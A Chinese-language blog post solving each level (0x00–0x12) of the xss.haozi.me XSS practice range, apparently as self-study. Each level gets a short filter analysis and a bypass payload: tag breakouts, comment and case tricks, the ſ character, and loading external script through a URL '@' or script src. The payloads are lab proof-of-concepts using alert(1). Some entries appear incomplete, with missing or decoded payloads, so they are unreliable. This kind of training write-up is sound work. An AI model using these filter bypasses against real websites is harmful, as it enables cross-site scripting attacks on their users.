一、前言
最近在实习,,,每天也不是很累但是一下班就是不想开电脑不想学习
555制定的小计划啥也没干
突然就想练练xss,于是有了这篇博客
靶场地址:https://xss.haozi.me
二、通关过程

0x00

根据它的服务器端代码可知,对输入没有任何过滤直接从<div>输出
payload:
<script>alert(1)</script>


0x01

根据代码可知,对输入没有任何过滤直接从<textarea>输出,闭合一下标签
payload:
</textarea><script>alert(1)</script><textarea>

0x02

根据代码可知,对输入没有任何过滤直接在value参数值输出,先闭合<input>标签再构造xss语句
payload:
"><script>alert(1)</script>#
0x03

根据代码可知,对输入过滤()后直接输出,可使用模版字符串来绕过
- 记笔记:在Es6中,模版字符串可以紧跟在一个函数名后面,该函数将被调用来处理这个模板字符串,这被称为“标签模板”功能。
payload:
0x04

根据代码可知,过滤了()和模板字符串后直接输出,可使用<svg>来绕过。
<svg>标签中可以直接执行html实体编码字符。
payload:
<svg><script>alert(1)</script>
h5中iframe的srcdoc属性的代码会作为iframe中的内容显示出来,srcdoc中可以直接去写转译后的html片段。
payload:
<iframe srcdoc="<script>alert(1)</script>">


0x05

根据代码可知,将-->替换成?后直接输出,可使用<!-- 对称注释--!>来绕过。
payload:
--!><script>alert(1)</script><!--
0x06


根据代码可知,将auto或on开头且以=或>结尾的属性替换成_后直接输出,可使用onmouseover和换行来绕过。
payload:
onmouseover
=alert(1)
0x07

根据代码可知,将<开头以>`结尾的替换成空后直接输出,可利用浏览器的容错性(结尾不加>)来绕过。
payload:
<svg/onload='alert(1)'
0x08

根据代码可知,将</style>替换成后直接输出,目的防止我们闭合标签,可利用空格、换行、制表符来绕过。
payload:
</style
><script>alert(1)</script><style>
0x09

根据代码可知,必须构造以url开头然后闭合script标签的语句来绕过。
payload:
https://www.segmentfault.com/"></script><script>alert(1)</script>#
0x0A

根据代码可知,还是以url开头,但是过滤了一堆。
利用url的@特性,引入外部js。
payload:
https://www.segmentfault.com@xss.haozi.me/j.js
0x0B


根据代码可知,输入全部被转换成大写,在js中区分大小写,而在html标签中大小写无区别
payload:
<script src="https://xss.haozi.me/j.js"></script>
0x0C

根据代码可知,script大小写均会被过滤。双写绕过即可。
payload:
<scriscriptpt src="https://xss.haozi.me/j.js"></scrscriptipt>
0x0D

根据代码可知,<、、"和'均会被过滤。然后输出位置在alert函数的参数中,换行即可绕过注释,再用-->注释掉后面的')
payload:
alert(1);
-->
0x0E


根据代码可知,输入中的<后接字母会被替换成<_$1,然后全部大写
大写用之前的html标签调用js代码来绕过
通关差资料发现字符ſ大写后为S(。。。牛逼)
payload:
<ſcript src="https://xss.haozi.me/j.js"></script>
0x0F

根据代码可知,escapeHtml()函数将&、’、"、<、>和/替换成对应的实体编码。根据返回语句的结构<img src onerror="console.error('${}')">,于是可以利用img标签来弹框,先闭合error函数,再alert(1);然后//注释error函数原有的)"虽然img标签的>也被注释了,但浏览器有容错性(结尾不加>)
payload:
');alert(1);//
0x10

根据代码可知,输出在script标签中,闭合window.data语句然后alert(1)即可
payload1:
1;
alert(1);
直接alert(1)也行(按我的理解此时全局对象window.data只有一个值alert(1),window.data===alert(1))
payload2:
alert(1);
0x11

根据代码可知,escapeJs()函数替换了一堆字符,这种情况我们就可以从利用替换后的字符构造。
观察输出语句结构,在script标签中,好的~先闭合log()函数再alert(1),然后//注释后面的字符(函数没替换/)
payload:
");alert(1)//
0x12

根据代码可知,"会被替换成\",输出语句为script标签的log函数,先闭合log函数再alert(1)
payload:
/");alert(1);//
不是很懂双引号前面为啥要加/
三、小结
1.多观察语句输出位置结构,根据结构构造xss语句
2.alert语句要在可执行标签中,如<script>、<img>等,不在就闭合构造
3.过滤()可使用模版字符串(esc键下的符号)来绕过
4.<svg>标签中可以直接执行html实体编码字符
5.注释方式:<!-- 对称注释 --!>
6.属性onclick、onmouseover
7.浏览器有容错性(结尾不加>)
8.利用url的@特性,或script标签引入外部js
9.在js中区分大小写,而在html标签中大小写无区别